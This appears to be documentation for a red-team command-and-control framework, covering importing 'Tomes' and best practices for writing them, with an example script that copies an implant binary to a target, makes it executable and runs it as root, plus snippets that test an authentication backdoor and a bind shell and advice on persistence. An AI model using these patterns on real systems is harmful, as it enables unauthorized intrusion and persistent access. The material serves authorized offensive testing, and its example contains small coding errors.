
For private repositories, Tavern will need permission to clone the repository. To enable this, copy the provided SSH public key and add it to your repository. For public repositories, you may skip this step.

On GitHub, you can easily accomplish this by adding Tavern’s public key for the repository to the “Deploy Keys” setting of your repository.
Import Tomes
Now, all that’s left is to click “Import tomes”. If all goes well, your Tomes will be added to Tavern and will be displayed on the view. If Tomes are missing, be sure each Tome has a valid metadata.yml and main.eldritch file in the Tome root directory.
Anytime you need to re-import your Tomes (for example, after an update), you may navigate to the “Tomes” page and click “Refetch tomes”.
Tome writing best practices
Writing tomes will always be specific to your use case. Different teams, different projects will prioritize different things. In this guide we’ll prioritize reliability and safety at the expense of OPSEC.
OPSEC considerations will tend towards avoiding calls to shell and exec instead using native functions to accomplish the function.
In some situations you may also wish to avoid testing on target if that’s the case you should test thoroughly off target before launching.
If you test off target you can leverage native functions like sys.get_os to ensure that your tome only runs against targets it’s been tested on.
Example
Copy and run an asset in a safe and idempotent way
IMPLANT_ASSET_PATH = "tome_name/assets/implant"
ASSET_SHA1SUM = "44e1bf82832580c11de07f57254bd4af837b658e"

def pre_flight(dest_bin_path):
    ## Testing

    # Note that we're using multiple returns instead of
    # nesting if statements. This style is to ensure
    # line of sight readability when reviewing code.
    if not sys.is_linux():
      print("[error] tome only supports linux")
      return False

    cur_user = sys.get_user()
    if cur_user['euid']['uid'] != 0:
      print(f"[error] tome must be run as root / uid 0 not {cur_user}")
      return False

    # Validate the destination directory exists
    if not file.is_dir(file.parent_dir(dest_bin_path)):
      print(f"[error] path {dest_bin_path} parent isn't a directory")
      return False

    if file.is_file(dest_bin_path):
      print(f"[error] path {dest_bin_path} already exists")
      return False

    does_chmod_exist = sys.shell(f"command -v chmod")
    if does_chmod_exist['status'] != 0:
        print(f"[error] tome requires `chmod` be available in PATH")
        return False

    return True


def deploy_asset(asset_path, dest, asset_hash):
  if file.is_file(asset_path):
    if crypto.hash_file(asset_path, "SHA1") != asset_hash:
      print(f"{dest} file already exists and is good")
      return True

  pdir = file.parent_dir(dest)
  if not file.is_dir(pdir):
      print(f"{pdir} isn't a dir aborting")
      return False

  asset.copy(asset_path, dest)
  return True

def set_perms(dest, perms):
  cur_perms = sys.shell(f"stat -f %A {dest}")
  if cur_perms['status'] == 0:
    if cur_perms['stdout'].strip() == perms:
      print(f"dest perms already set")
      return True

  res = sys.shell(f"chmod {perms} {dest}")
  print(f"modified perms of {dest}")
  pprint(res)
  if res['status'] == 0:
    return True

  print(f"failed to set perms {perms} on {dest}")
  return False

def execute_once(dest):
  for p in process.list():
    if p['path'] == dest:
      print(f"process {dest} is already running")
      pprint(p)
      return True

  res = sys.exec(dest, [], True)

  for p in process.list():
    if p['path'] == dest:
      print(f"process {dest} is now running")
      pprint(p)
      return True

  return False

def cleanup(dest):
  if file.is_file(dest):
    print(f"cleaning up {dest}")
    file.remove(dest)


def main(dest_file_path):
  if not pre_flight():
    cleanup(dest_file_path)
    return
  if not deploy_asset(ASSET_PATH, dest_file_path, ASSET_SHA1SUM):
    cleanup(dest_file_path)
    return
  if not set_perms(dest_file_path, "755"):
    cleanup(dest_file_path)
    return
  execute_once(dest_file_path)


main(input_params['DEST_FILE_PATH'])
Passing input
Tomes have an inherent global variable input_params that defines variables passed from the UI.
These are defined in your metadata.yml file.
Best practice is to pass these into your main function and sub functions to keep them reusable.
There is currently no way to define input_params during golem run time so if you’re using golem to test tomes you may need to manually define them. Eg.
input_params = {}
input_params['DEST_FILE_PATH'] = "/bin/imix"

main(input_params['DEST_FILE_PATH'])
Fail early
Before modifying anything on Target or loading assets validate that the tome you’re building will run as expected. This avoids artifacts being left on disk if something fails and also provides verbose feedback in the event of an error to reduce troubleshooting time.
Common things to validate:
- Operating systems - all tomes are cross platform so it’s up to the tome developer to fail if run on an unsupported OS
- Check parent directory exists using
file.parent_dir - User permissions
- Required dependencies or LOLBINs
Backup and Test
If you need to modify configuration that might cause breaking changes to the system. It’s recommended that you create a backup, modify the config, and validate your change. If something fails during validation replace the original config.
This might look like:
file.copy(config_path, f"{config_path}.bak")

if not end_to_end_test():
    print("[error] end to end test failed cleaning up")
    file.remove(config_path)
    file.moveto(f"{config_path}.bak", config_path)
    return

file.remove(f"{config_path}.bak")
End to end test can validate the backdoor - if possible validate normal system functionality.
# Auth backdoor - drop to a user account or `nobody` and then auth to a user account
sys.shell(f"echo -e '{password}\n{password}\n' | su {user} -c 'su {user} -c id'")

# Bind shell - check against localhost
res = sys.shell(f"{shell_client} 127.0.0.1 id")
Idempotence
In many situations especially when deploying persistence you’ll want to ensure that running a tome twice won’t cause issues. The best way to handle this is to when possible check the current state of the resource you’re about to modify.
This often takes the shape of running validation before and after taking an action. In the same way during manual operation you might check if a file is on disk and the right size you can automate that with eldritch.
Things to keep in mind:
- Does the file hash match?
- Do the permissions match?
- Is the process already running?
- Is the configuration already set?
Feedback
Was this page helpful?
Glad to hear it! Please tell us how we can improve.
Sorry to hear that. Please tell us how we can improve.